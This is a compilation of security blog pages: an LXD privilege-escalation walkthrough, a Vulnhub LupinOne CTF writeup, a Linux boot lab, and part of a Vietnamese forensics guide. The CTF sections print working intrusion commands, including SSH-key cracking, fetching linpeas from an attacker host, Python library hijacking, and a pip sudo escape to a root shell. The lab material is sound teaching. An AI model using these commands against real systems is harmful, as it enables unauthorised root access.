<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEjbosxw5QOudklWRdOZLYF7JmnxHjjiYn2qgjHgRuc5-Caaf2L-escvcbyDiNKmRhDwbV9KJ_Dhy_WIeIhJbrZP3yYIz64j5P5Y-S8_l2-wOeCZBjC1uQC7HIm_9lqkZPzBytQfLBQ3gK9lIJQJF7tGTSTdCEg-oka8KCXrALq9tMbtisWlVSHuoYOlkA=s16000" alt=""><figcaption></figcaption></figure>

Privilege escalation via **lxd** necessitates the use of a local account, which we already have. To escalate the root privileges of the host system, we must first generate an image for lxd, which requires the following steps:

**Steps must be taken on the host machine are as follows:**

* Take a look at the alpine image.
* Import an image into lxd.
* Create a new container to hold the image.
* The container should be mounted in the **/root**

So, we downloaded the build alpine using the **reference of our article from** [**here**](https://www.hackingarticles.in/lxd-privilege-escalation/).

`git clone https://github.com/saghul/lxd-alpine-builder.git`\
`cd lxd-alpine-builder`\
`./build-alpine`

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEiLqEuZ-BuTAxRr64uf2LmXOMYLiYKW9TGpiNBVErYR1SZJpu0_FAjs64HmHCEaz-YuR8E3ffP7xjAm7ruhR73yg1l6RpeHcZQ4Rvn2218alE3zhIZi1USA5zjpgPqpc8WYzBPW90XG-oqZaG4LkefNAPEDTVL_wrvWpUodnFB3MfHCLXH4JkjydlJ4dg=s16000" alt=""><figcaption></figcaption></figure>

We use **a simple python http server** to transfer this file to the victim’s machine. On the other hand, we will download the alpine-image to the victim machine’s **/tmp** directory.

`wget 192.168.1.3:8000/alpine-v3.13-x86_64-20210218_0139.tar.gz`

After the image has been created, it may be added to **LXD** as an **image** as follows:

`lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias myimage`

Use the list command to check the **list** of images.

`lxc image list`

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEg4njfsqOVgdjRK4nlzgsUF9hcJ_ZHKn66CTJ34ujdtAQ6bvt1A3XIjV_7GzvlkqgSBa9EdGge0yMyPbn274fDuvKlecAB26wHXjUZOL5jx6Lu5UNSt13_qPmu6IIV1ufMI9ruJFzaL3Sg5YVdPzzBQQGXevxqixX5vwU4FNC14WMkSwrHV4XAwO5YFaw=s16000" alt=""><figcaption></figcaption></figure>

We receive an error message stating that we do not have a storage pool. As a result, we must create one. We can use default settings in this case.

`lxd init`

After that, I proceeded as follows, continuing from the previous failed step.

{% code lineNumbers="true" %}

```
lxc init myimage ignite -c security.privileged=true
lxc config device and ignite mydevice disk source=/path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/sh
```

{% endcode %}

&#x20;Navigate to /mnt/root to see all resources from the host machine once inside the container.

After we have run the bash script. We can see that we have a different shell, which is the container’s shell. This container contains all of the host machine’s files. As a result, we enumerated the area in search of the flag and discovered it.

`cat root.txt`

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEgdJsfKy-vsLrCL5ZtCpwViXDPpGOwS0b_ADX5q_h9wWJUzRXb_yn0OVMcPEZ_bMuNGqX0NsW7R3C4NmAg06GpTrWK4N0lNzjXZwRx58vj7Ldilr8RNfp66kVpP1yuU_ARVFIXubZkST_zUrmbSiRRZvnZBpypHOVhZBaTFMe-pmf30vAm5iNxBS2myJQ=s16000" alt=""><figcaption></figcaption></figure>

This was an excellent lab with a lot of information, particularly in the enumeration and privilege escalation sections. It is worthwhile to try to obtain some CTF experience. Hopefully, you guys will learn something new from this walkthrough.


# Empire: LupinOne Vulnhub WriteUp

Walkthrough for Empire LupinOne in VulnHub

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FSc8d41hJHGrVeYoeTwsd%2Fimage.png?alt=media&amp;token=628ec84e-b9ea-45a9-a51d-681839048ca1" alt=""><figcaption><p>Every lab, every wallpaper</p></figcaption></figure>

Empire: LupinOne is a Vulnhub easy-medium machine designed by icex64 and Empire Cybersecurity. This lab is appropriate for seasoned CTF players who want to put their skills to the test.

### Download

* **01-Empire-Lupin-One.zip** (Size: 922 MB)
* **Download (Mirror)**: <https://download.vulnhub.com/empire/01-Empire-Lupin-One.zip>

### Pentesting Methodology

**Network Scanning**

* netdiscover
* nmap

**Enumeration**

* abusing HTTP
* fuzzing

**Exploitation**

* john
* ssh

**Privilege Escalation**

* linpeas
* python library hijacking
* pip
* root flag

**Level: Easy-Medium**

### Network Scanning

To begin, we must use the netdiscover command to scan the network for the IP address of the victim machine.

To move forward in this process, we are launching Nmap.

```bash
nmap -sC -sV 192.168.1.2
```

We have, according to the nmap output:

* on port 22 there is an SSH server.
* an HTTP service (Apache Server) running on port 80, as well as a **/\~myfiles**

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEghBsP84_4xLRFQPdgiP6oO24gZ_1IR7PMzfcsRrITiADV56Gfup6xmiXSe-se5HEuoQ4nf5I5RpFQalh4YyAAZ0E7oYKTZMBi0rhwYCNDxJV4WOWI4NW1zCMvwxfHc9Jb_1T6QAjVJm8eqByS2DcK-aqAf0-HKuRpTgga8UvSUCGkAraCU7rpunLdZTQ=s16000" alt=""><figcaption></figcaption></figure>

### Enumeration

We began the enumeration procedure by inspecting the **(/\~myfiles)** HTTP page. Discovered an Error 404, which seemed suspicious.

```shell
http://192.168.1.2/~myfiles/
```

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEhLH5sXCFOBNeJHgBJ1IDqH2OkfEhgvDFHcMSzswAgFMGG0K3Id-lUuF6wW0dJ77D7-GmFh-IOu8fVGnXuggRGIXWPsj7HEBhofU-ECTJKeQuGTAMBMKAQNw_9BEnJqCMq8w8AlhUdLwksXMzH6A4jO9lXeKhMk4EhHDLCqJQWOKuZiNNl6R4sZSCpxqA=s16000" alt=""><figcaption></figcaption></figure>

We looked at the view page source and found comment “you can do it, keep trying”.

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEhm6WdtreqzMmhBFuD-dtE9w_Iy6dysF3CBgsoY3jThLS7WAVaMV5C1dXAXbZY8-15m_4tpM7Bpr9QaNQC6AMHoR6RvjqdrGFAGBI4XN1AbVVo98pTwkQYt6WRGl0HmkVcrbPPo2bBtNaKams6iixIAesyheb37eOUfn1T6VMalL516NSKp2jhioHTBNQ=s16000" alt=""><figcaption></figcaption></figure>

As a result, we use fuzzing to gain some additional information from this case. We made use of **ffuf** and we obtained a directory (**secret**).

{% code overflow="wrap" lineNumbers="true" %}

```bash
ffuf -c -w /usr/share/seclists/Discovery/Web-Content/common.txt -u 'http://192.168.1.2/~FUZZ'
```

{% endcode %}

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEjZ6f7qCjVe9e0Iu-wk4oyPAf7M1z5mLsRpHoYLeMr5bvcZQ9RsqbNIM1KtqBtpdbIr3xVN3yezqeqSs6MtEgWBI7YI_R9CqFXxsYCXpoCZPXNv7Z9Yk9RnEB1l9-FGUJ3egsymxYxDLBq96Xg82Vorm0EKbmi-8bgw6CyCemDrD0oSH5kBwdPMhbSpMQ=s16000" alt=""><figcaption></figcaption></figure>

Take a good look at that secret directory and analyses that here author is sharing some information related to SSH private key file related to user “icex64” that we need to fuzz.

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEhwupkQdJHLd8xUCJJoRFZmijoRNwKZ9yKGILmhp3SMxS3uLODDooGt1E-LbenubOt0xpQxJiLS6bDbzadlyn2KE_kNqsjIJGMmDPD0R5U96ff2PaVNfmErzqgnewblm2eG6SeHxLqaRZ93KuadSoiOzHtcQklK23TyDwZRccjCWZqX6uGtZEMSGbblSQ=s16000" alt=""><figcaption></figcaption></figure>

To find that secret private ssh key, we again use fuzzing with the help of ffuf once more and found text file (**mysecret.txt**).

{% code overflow="wrap" lineNumbers="true" %}

```shell
ffuf -c -ic -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u 'http://192.168.1.2/~secret/.FUZZ' -fc 403 -e .txt,.html
```

{% endcode %}

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEi5QbA5G3b6uOm9Ju_dfUZqgHd4c-U_-anbrMPMZ1bUbfSgiRLNaiGOuPovaYoCP9DONRdykY0QcCsNMLrh9aFlOHO6c9L0EcIdvyCyfUTkxKOePVw9330JbwtRxjMrpzqzpBOvOc9oLPVa9DaeiUTFisf7tu01IDM04OpwUezDEOYEhazqttnoSGke3w=s16000" alt=""><figcaption></figcaption></figure>

We explore mysecret.txt with a web browser. It appears to be a **private ssh key**, but it is encoded. We thoroughly examined this key and discovered that it is encoded in **base 58**.

```shell
http://192.168.1.2./~secret/.mysecret.txt
```

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEg84s0NAW0DGep_GZ2JJJvPapD-bmiPfHN8kTqqXh_wAmQGvRDQeII8qZoPqxx8mhWAuzXCVUo1jofUynz5ycgCtNxTpXZM20ym3kQHfzGSif0GGQRoVcYdkpyRzMwJeT57U_JOi5JsAV6DVpmQPTILVtexiNoemQnGkaDTZo4Yy7fUI0LozCXc-iM5zg=s16000" alt=""><figcaption></figcaption></figure>

We looked up a base 58 decoder online and were met with [browserling](https://www.browserling.com/tools/base58-decode). It is the most basic online base-58 decoder for web developers and programmers.

Simply enter your data in the form below, click the Base-58 Decode button, and you’ll be presented with a base-58 encoded string. We obtained our **ssh-key** after decoding it.

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEirLSLPT-MiFXVXnIT8_s8Gu2UFPds70YN2EK9G_VubFyxEjZlBAZ88eMW42NEJOjgv2Qli4P0ZX646gpwAq-VdHCEJ4JoIIFOqG3zLSVlGBLqpUDZOAVJMut_jOrZeVkty6qMC1y-GHXMWefCT92Ac_GhpQXz7nhhBdTj2Ahk2aPytPxzz-VtrD_vPNw=s16000" alt=""><figcaption></figcaption></figure>

### Exploitation

Since the author has share some hint related to passphrase for SSH Key, thus we are using ssh2john to obtain the hash value of the ssh-key.

{% code lineNumbers="true" %}

```shell
locate ssh2john
/usr/share/john/ssh2john.py sshkey > hash
```

{% endcode %}

Now, use john to crack the hash value.

```shell
john --wordlist=/usr/share/wordlists/fastrack.txt hash
```

In a few seconds, Bingo!! We obtained the ssh-key password (**P\@55w0rd!**).

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEijOCVSJJBUX0zThR9vVWf-CHaLS2IDwCbNxV1_TGmJZxtZ9o-iUO5jm335xNU_L4-IO6SLgp3B6-8x7NJ3SGm8ZQZvJIevj3mKJfUi7MxViUegItw48yvk-hGgmvJEfc-zAvwBglI1WhPyW9nQRPiWTyjl9yxO9F0T9b5SNuLyieUV_gDZPAxm1deJQA=s16000" alt=""><figcaption></figcaption></figure>

We have all of the requirements for ssh login. Use our icex64 username, ssh-key, and cracked password (**P\@55w0rd!**).

```shell
ssh -i sshkey icex64@192.168.1.2
```

Bang!! We used the **icex64** user to connect to ssh. We promptly verified this user’s access and discovered that a Python file was running. We promptly examined that file and discovered that it could be exploited using the **Python Library Hijacking** approach.

{% code lineNumbers="true" %}

```shell
sudo -l
cat /home/arsene/heist.py
```

{% endcode %}

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEhBSCBNa0u9PentMJ8Pbp5k7XFzZRgb8GaiT0aurTrnrYY5udON_5DM6jhif3PVblPaNOXLmSnY4YEvhbuVQHloZx2jiWjeq8ml5C9p_it9hR9A2XxXUT-owiZ48T7pgvG59c7twyyW0TO29wwQ5bljWj_IGK8OV4rjouvcI_aUkkKHUgEtxG8Ax0kl-A=s16000" alt=""><figcaption></figcaption></figure>

### Privilege Escalation

We’ve started the process of escalating privileges. To begin with the Python Library Hijacking technique, we must first determine the coordinates of webbrowser.py. That’s why we’re employing the **linpeas** script.

We’ve previously downloaded the Linpeas script from git [page](https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS). Now we just navigate to that directory and launch a basic Python http server.

```shell
python -m SimpleHTTPServer 80
```

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEh4BQ2VQiDgk_lKM7b3S5thy9Z01nEia3j2cJIBpV58zUyvnJEbzhs9CZSgTAnsDz3V8sZZdtKWQBkehmzqh3W2xSVVXV_eyxTCjmWcOTw-WZx1AxUXJ30one7QR_kC4LUG4NEJuPMSH4KB17Q1g5i9f8ot8nidaxFqpubrdhnTpwxeGeY6rgpCVivqNQ=s16000" alt=""><figcaption></figcaption></figure>

Now we’ll switch to the icex64 terminal. We moved the directory to /tmp directory and imported the Linpeas script from Kali Linux using the wget function.

{% code lineNumbers="true" %}

```shell
cd /tmp
wget 192.168.1.3/linpeas.sh
```

{% endcode %}

Then we granted the script the ALL permissions. Then we ran it right away.

{% code lineNumbers="true" %}

```shell
chmod 777 linpeas.sh
./linpeas.sh
```

{% endcode %}

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEiZQlBdUI6gxnU7VILl5Phw-avfYYgRqCZO0pYa1wDHpL_2Lk2CaAc49wRhXgonvbqDYIL-y3CZNqWmAKxHocWyYBmxYrFQpaGIuPJyXFDz1gio-5Mqi4Nxu64aey_0eq32iRcpdoNHwx1nyWxzPnfA1UNwe_JcOibNsZaw62t-NcISiAieqPUVWtvjdg=s16000" alt=""><figcaption></figcaption></figure>

We obtained the location of the Python file in a matter of seconds (**webbrowser.py**).

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEjXziEp5PBGXxWN_J-9E0TiFtYpBemHQsTCLgM86YOHKSGDLuarVj54lHDJrPHE7QymmDlTDDs7-1mYO1leBzd8Zm2cYioY6raHKDIBpxb3b632VvGcvXXbHaEvt_xhsOgzRtSQxpUmzhmQGqnK8fx1IwX4sYQQTE4x8w5D_cyhex7EDkCC33CiYXDfwA=s16000" alt=""><figcaption></figcaption></figure>

We can now begin our Python Library Hijacking procedure where an attacker is introduced into a python-enabled environment, you can learn more about this strategy by clicking [here](https://www.hackingarticles.in/linux-privilege-escalation-python-library-hijacking/).

To operate this python file, we utilised the nano command and edit the script to call /bin/bash code into it.

```shell
os.system ("/bin/bash")
```

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEhWkjkHox5l5yd_Zqt2Sl3_TSbEVxr79z8AFGanQ8TOEuL47SZw6u1ZBIRBsfdkTgjFHcN7MKen2SAWX6h4BXvIZntIsh8ShuITk5zwmWN5MQg40Xqvi8PlW4mvqH7vHl5ily8_4GSzvFJkXgDA8BqzJE5D2O1uizwc_My8cripa58ZpLj42RHMyh3YHg=s16000" alt=""><figcaption></figcaption></figure>

After all of this effort, we ran the sudo command in conjunction with the coordinates specified in the permissions check on icex64. To switch the user **icex64** to **arsene**.

```shell
sudo -u arsene /usr/bin/python3.9 /home/arsene/heist.py
```

We got the user **arsene** and checked this user SUDO permissions and found user has privilege to execute pip binary as root without atuthentication. We have an idea to do **pip** privilege escalation after evaluating a few more moments.

```shell
sudo -l
```

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEgvklUoad4JLXkXs14AoNBGI3Aswm0o-ZDYHuYXJRHJT90AMeyBkLS58O07ycTkzjTciLZ9CHnv4sQbMNAOMKH7vzQ1BKE2UBhhLZgelYLwqkRspcKv8ZfTwwvTH7Hk1bqfKyqRgh0aJL2khTuc3VwV5lSJFk5tUZ5_PlOEK3DUuI9v8p7zby5sbID9Xg=s16000" alt=""><figcaption></figcaption></figure>

We used the gtfobin instructions provided [here ](https://gtfobins.github.io/gtfobins/pip/)to conduct pip privilege escalation. If the programme is allowed to run as superuser by sudo, it retains its elevated rights and can be used to access the file system, escalate, or keep privileged access.

To conduct pip privilege escalation, we only need to run these three commands.

{% code overflow="wrap" lineNumbers="true" %}

```shell
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo pip install $TF
```

{% endcode %}

Yippee!! Finally, we have the root; simply use the id command to check. It has been proven that it is root; simply change the directory to root. Congo!! We obtained the root flag.

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEhlfEyBcD3Gw2y6qRNfp0GXBB40IpRAYpbLcK9zEYNeEgFSdZ4wNf3sQemPL4UFMedkZyXYKY5Z3XaREzYCAAxXzT-8CinoiokZsvJLY4A2qd3uD53euSQmU8Z1QRehpRMtsC2YpALZ0FEixOFUWOcqYA1ZEZVZyzGGBJsywyo5f5CT3no53Qb9I7EUfA=s16000" alt=""><figcaption></figcaption></figure>

This is how we’ll get at the machine’s shell. It was a terrific exercise, and it was a lot of fun to cheer for the winners. To comprehend many scenarios, it is required to try once.

**Author**: Eopi Noriko is a passionate Cybersecurity Researcher, contact [Facebook](https://www.facebook.com/Thuong.EoPi/).

<br>


# 101 Labs for Linux

This book is designed to cement the theory you have read in your Linux study guide or video training course.

The goal of this book is to dramatically improve your hands-on skills and speed, enabling you to succeed in the practical portions of the Linux+ exams and also to transfer your skills to the real world as a Linux systems engineer. We don’t have space here to cover theory at all, so please refer to your Linux study guide to get a good understanding of the learning points behind each lab. Every lab is designed to cover a particular theoretical issue, such as the configuration requirements of fdisk.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2Fl12MpaY6TuFi406jCM1K%2Fimage.png?alt=media&amp;token=87f37a3a-aafa-42d8-aab1-3e501ce5fc48" alt=""><figcaption></figcaption></figure>

### DOING THE LABS

All of the labs are hands-on. They have been checked by several students as well as a senior Linux consultant so should be error-free. Bear in mind that each machine will differ so your output will differ from ours in many instances. If you use a distro other than Ubuntu 18.04 then your results will differ from ours significantly.

If you get stuck or things aren’t working, we recommend you take a break and come back to the lab later with a clear mind. There are many Linux support forums out there where you can ask questions, and if you are a member of 101labs.net you can post on our forum, of course.

Best of luck with your studies. – [Eopi Noriko](https://www.facebook.com/Thuong.EoPi/), CCNP, MCSE


# Hardware and System Configuration


# LAB 1 - Boot Sequence

Learn how to manage boot options and understand the boot sequence.

### Lab Purpose:

In this lab, you will practice issuing commands to the boot loader, and gain a deeper understanding of the Linux boot process, from BIOS/UEFI to completion.

### Lab Tool:

Ubuntu 18.04 (or another distro of your choice)

### Lab Topology:

A single Linux machine, or virtual machine

### Lab Walkthrough:

#### Task 1:

Open the Terminal and run:

{% code overflow="wrap" lineNumbers="true" %}

```shell
sudo sed -i.bak -e ‘s/GRUB_TIMEOUT=0/GRUB_TIMEOUT=10/’ -e ‘s/GRUB_ TIMEOUT_STYLE=hidden/GRUB_TIMEOUT_STYLE=menu/’ -e ‘s/GRUB_CMDLINE_ LINUX_DEFAULT=”quiet splash”/GRUB_CMDLINE_LINUX_DEFAULT=””/’ /etc/ default/grub
sudo update-grub
```

{% endcode %}

What you’re doing here is modifying the GRUB bootloader so that you can see the boot menu and various logs.

Run `dmesg | grep ATA`—you are looking for a line indicating your hard disk, beginning with something like ata2.00 or ata3.00. Make a note of this number for later.

Finally, reboot your computer or VM.

#### Task 2:

Upon boot, you should be greeted with a GRUB menu. Hit ‘c’ to enter the GRUB prompt. Here, you can run various bootloader commands. Use `ls` to explore your partitions; the format looks a bit different, for example, (hd0,msdos1). There are also commands like `lsmod, lspci,` and `parttool`. Do these look familiar? Run help for a full list.

Then, hit ESC to return to the boot menu.

#### Task 3:

Back at the boot menu, hit ‘e’ to enter a screen where you can modify the boot commands. Depending on your implementation, there may be a lot here, but you are looking for a line beginning with “linux”. This is the line that loads the Linux kernel, and is the most commonly modified line for editing boot options.

At the end of that line, append `libata.force=[number]:disable`, where `[number]` is the number you noted above, such as 3.00.

Now, hit Ctrl+X to boot your computer.

#### Task 4:

After a couple of minutes, you may notice that something has gone wrong! You have disabled your primary hard disk, causing Linux to be unable to boot. It may have looked like it was booting initially, though. That’s because the next step of the boot process is to load the initial RAM disk (initrd), prior to loading the kernel. The initrd was successful whereas the kernel step failed, which is why you should have ended up at a `(initramfs)` prompt.

In short, the Linux boot process goes like this:

1. BIOS/UEFI enumerates hardware and loads code from the configured boot device (not Linux-specific).
2. GRUB bootloader loads, parses boot commands and options.
3. Initrd is loaded, bootstraps various filesystems and modules, and then loads the kernel.
4. The init process is launched, which in turn executes all startup processes as configured within Linux.

Type `reboot` to reboot your computer/VM and return it to normalcy.

If you’d like to undo the GRUB changes made in step 1, just run:

{% code overflow="wrap" lineNumbers="true" %}

```shell
sudo mv /etc/default/grub{.bak,}
sudo update-grub
```

{% endcode %}

### Notes:

The reason an initial RAM disk is used is because Linux is a generic operating system meant to run on a wide variety of hardware and disk configurations. Having to enable checks for all of these configurations in the kernel directly would make the kernel much larger than necessary. Thus, a temporary filesystem is used to do all of the special case handling, and then load the correct modules along with the kernel.


# DFIR Cơ Bản Và Thực Tế

Chơi cho vui thì làm thì khác

## Book này dành cho CTFer Forensic đến từ Việt Nam

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FryRahkHvxMlDoa1L3c4J%2Fimage.png?alt=media&amp;token=8a42345f-9a4d-4fe7-893f-60781d2fea7b" alt=""><figcaption></figcaption></figure>

### Giới thiệu

Blog này được viết để dễ tiếp cận với những người chơi CTF forensic mới và được thiết kế để phục vụ như một tài liệu tham khảo tương tự như hướng dẫn hacktricks <mark style="color:$success;">**(TRICK LỎ)**</mark>. Hy vọng sẽ hữu ích cho những người không có kinh nghiệm muốn bắt đầu và cho những người có kinh nghiệm cần một tài liệu tham khảo nhanh.

1. [Decoding+Decryption](#decodingdecryption)
2. [Network traffic analysis](#pcaps-.pcap)
3. [Logs + Registry + Artifacts](#logs--registry--artifacts)
4. [Files/Executables](#files-executables)
5. [Memory forensics](#memory-dumps)
6. [Disk](#disk)
7. [Infected Host](#infected-host)
8. [Cloud](#cloud)
9. [SIEMS](#siems)
10. [OSINT](#osint)

### DFIR

Khi hoàn thành các CTF DFIR, việc hiểu câu chuyện mà bằng chứng đang kể là rất quan trọng. Là một nhà phân tích forensic, bạn cần ghép lại ai, cái gì, ở đâu, khi nào và như thế nào của một cuộc tấn công. Một file packet capture (pcap) có thể tiết lộ rất nhiều về một cuộc tấn công, chẳng hạn như một địa chỉ IP đang cố gắng brute force một trang web. Khi kẻ tấn công cuối cùng có được quyền truy cập, đây là một phần quan trọng của câu đố, và nó cũng có thể là nơi có flag. Do đó, việc ghi chú chi tiết để tái tạo timeline của các sự kiện quan trọng là rất cần thiết.

Filtering. Một chủ đề phổ biến ở đây là có quá nhiều dữ liệu. Không khả thi khi xem qua logs hoặc pcap một cách thủ công. Thay vì nghĩ rằng tôi sẽ làm một việc gì đó để tìm flag như tìm kim trong đống cỏ khô, hãy nghĩ "tôi sẽ loại bỏ một loạt những thứ vô dụng".

Cấu trúc của tài liệu này được phân chia theo loại bằng chứng thường được đưa ra.

### Những Ý tưởng Cơ bản Sẽ Gặp phải

Mẹo chung. Hầu hết các thử thách ở mức độ trung bình trở lên đều yêu cầu người chơi tạo một script python.

## Decoding+Decryption

### Cyberchef

Hữu ích cho hầu hết việc decode\
`https://gchq.github.io/CyberChef/`

`https://github.com/mattnotmax/cyberchef-recipes#`

### Dcode

dCode.fr là một bộ sưu tập hơn 900 công cụ để giúp giải các trò chơi, câu đố, mật mã, toán học, puzzle, v.v. `https://www.dcode.fr/en`

### Decoding

Decoding là quá trình chuyển đổi dữ liệu đã được mã hóa thành định dạng có thể đọc được. Encoding là một kỹ thuật được sử dụng để biểu diễn dữ liệu ở một định dạng cụ thể, thường để tiết kiệm không gian hoặc đảm bảo tính toàn vẹn của dữ liệu. Decoding được sử dụng để phân tích dữ liệu nhị phân hoặc trích xuất dữ liệu từ các định dạng file không được hỗ trợ nguyên bản bởi các công cụ forensic.

* Base64 decoding: Base64 là một kỹ thuật encoding thường được sử dụng để chuyển đổi dữ liệu nhị phân thành các ký tự ASCII để làm cho nó dễ đọc và dễ vận chuyển hơn. Các nhà phân tích forensic thường gặp dữ liệu được mã hóa Base64 trong tệp đính kèm email hoặc lưu lượng web. Decode Base64 bao gồm việc chuyển đổi dữ liệu đã mã hóa trở lại định dạng nhị phân gốc.
* URL decoding: URL thường chứa các ký tự đặc biệt, chẳng hạn như %20 (đại diện cho dấu cách), được mã hóa để làm cho chúng an toàn khi truyền qua internet. Các nhà phân tích forensic có thể gặp URL đã mã hóa trong lịch sử trình duyệt web hoặc lưu lượng mạng. URL decoding bao gồm việc chuyển đổi các ký tự đã mã hóa trở lại dạng gốc.
* Unicode decoding: Unicode là một tiêu chuẩn để mã hóa văn bản trong các hệ thống viết khác nhau, chẳng hạn như tiếng Trung, tiếng Ả Rập và tiếng Cyrillic. Các nhà phân tích forensic có thể gặp văn bản được mã hóa Unicode trong email, tài liệu hoặc tin nhắn chat. Decode Unicode bao gồm việc chuyển đổi văn bản đã mã hóa trở lại dạng gốc.

Ví dụ, chuỗi '<hello@world.com>' có thể được encode theo 5 cách sau:

* Base64: "aGVsbG9Ad29ybGQuY29t"
* URL Encoding: "hello%40world.com"
* Hexadecimal Encoding: "68656c6c6f40776f726c642e636f6d"
* ASCII Encoding: "104 101 108 108 111 64 119 111 114 108 100 46 99 111 109"
* Unicode Encoding: "\u0068\u0065\u006c\u006c\u006f\u0040\u0077\u006f\u0072\u006c\u0064\u002e\u0063\u006f\u006d"

Để decode trong linux

![image](https://user-images.githubusercontent.com/50979196/229380187-b3c34620-e19a-470f-a13f-f8c1d8eeb253.png)

Nhị phân sang thập phân

![image](https://github.com/user-attachments/assets/cbb8d1fd-ac44-4e60-95df-4e37cc53d73a)

![image](https://github.com/user-attachments/assets/e0b1ff23-6a94-416a-878e-3b8e5d684eb6)

Hex sang thập phân

![image](https://github.com/user-attachments/assets/d05380fe-7b8a-4080-9359-920d9fc5727b)

### Decryption

Encryption là một ý tưởng thấm nhuần tất cả các lĩnh vực của digital forensics và incident response (DFIR), từ phân loại sự cố đến phân tích malware và network forensics. Trong thế giới ngày nay, encryption được sử dụng rộng rãi để bảo vệ thông tin nhạy cảm, và nó thường được gặp trong bằng chứng số. Do đó, hiểu biết về encryption là cần thiết cho bất kỳ người thực hành DFIR nào. Encryption có thể được sử dụng để bảo vệ dữ liệu khi nghỉ, dữ liệu đang truyền, hoặc cả hai, và có thể được triển khai theo nhiều cách khác nhau, từ mã hóa các file riêng lẻ đến mã hóa toàn bộ disk của một hệ thống máy tính. Ngoài ra, encryption có thể được gặp trong nhiều ngữ cảnh khác nhau, chẳng hạn như các giao thức truyền thông, giao tiếp malware, hoặc mã hóa các file được lưu trữ trong cloud.

Encryption có thể đặt ra những thách thức đáng kể cho các cuộc điều tra DFIR, vì nó có thể ngăn cản các nhà điều tra truy cập hoặc hiểu dữ liệu được bảo vệ. Trong một số trường hợp, encryption có thể được sử dụng bởi các tác nhân độc hại để ẩn hoạt động của họ hoặc lấy cắp dữ liệu từ mạng mà không bị phát hiện. Do đó, hiểu biết về encryption là cần thiết để xác định và phân tích dữ liệu đã mã hóa, cũng như để xác định các kỹ thuật phù hợp để phục hồi hoặc vượt qua nó.

Hơn nữa, encryption cũng có thể được gặp trong các artifacts forensic như logs, memory dumps và registry entries. Các artifacts này có thể chứa dữ liệu đã mã hóa có thể cung cấp những hiểu biết có giá trị về một sự cố hoặc cuộc điều tra, và việc giải mã dữ liệu này có thể rất quan trọng để hiểu phạm vi đầy đủ của một sự cố.

Tóm lại, hiểu biết về encryption và các trường hợp sử dụng của nó là cần thiết cho bất kỳ người thực hành DFIR nào. Encryption có thể đặt ra những thách thức đáng kể cho các cuộc điều tra, nhưng nó cũng có thể cung cấp những hiểu biết có giá trị về một sự cố hoặc cuộc điều tra. Do đó, các người thực hành DFIR nên quen thuộc với những kiến thức cơ bản về encryption và các công cụ và kỹ thuật encryption phổ biến được sử dụng trong các cuộc điều tra số.

#### symmetric vs asymmetric

Symmetric - Sử dụng một key (giống nhau) cho cả encryption và decryption.

ASymmetric - Một key cho encryption, key khác cho decryption.

#### Các loại phổ biến

* AES (Advanced Encryption Standard): Đây là một thuật toán symmetric encryption được sử dụng rộng rãi để mã hóa dữ liệu. Nó sử dụng block ciphers với kích thước key là 128, 192, hoặc 256 bits.
* RSA: Đây là một thuật toán asymmetric encryption được sử dụng rộng rãi để bảo mật việc truyền dữ liệu qua internet. Nó sử dụng một cặp key công khai-riêng tư để mã hóa và giải mã dữ liệu.
* DES (Data Encryption Standard): Đây là một thuật toán symmetric encryption sử dụng block ciphers với kích thước key là 56 bits. Nó không được coi là an toàn cho các ứng dụng hiện đại.
* Triple DES (3DES): Đây là một thuật toán symmetric encryption sử dụng DES với ba key được áp dụng theo trình tự. Nó cung cấp mức độ bảo mật cao hơn DES.
* Blowfish: Đây là một thuật toán symmetric encryption sử dụng block ciphers với kích thước key biến đổi lên đến 448 bits. Nó được sử dụng rộng rãi để mã hóa file.
* Twofish: Đây là một thuật toán symmetric encryption sử dụng block ciphers với kích thước key là 128, 192, hoặc 256 bits. Nó được thiết kế để nhanh hơn và an toàn hơn AES.
* ChaCha20: Đây là một thuật toán symmetric encryption được thiết kế để nhanh và an toàn. Nó sử dụng key 256-bit và có thể được sử dụng để mã hóa dữ liệu, hash mật khẩu và các ứng dụng khác.

#### XOR

XOR (exclusive OR) là một phép toán cơ bản được sử dụng trong cryptography và làm rối dữ liệu.

Các điểm chính

```
Binary Operation: XOR hoạt động trên các biểu diễn nhị phân của mã số cho các ký tự.
Reversibility: XOR ciphertext với cùng key sẽ đảo ngược phép toán, tiết lộ plaintext gốc.
Encryption của chữ cái: Quá trình giống nhau cho bất kỳ ký tự nào; điều quan trọng là biểu diễn nhị phân của các ký tự đó và key.
```

Ví dụ

Giả sử chúng ta muốn mã hóa chữ cái A bằng key K. Trong ASCII:

```
A được biểu diễn bằng số 65.
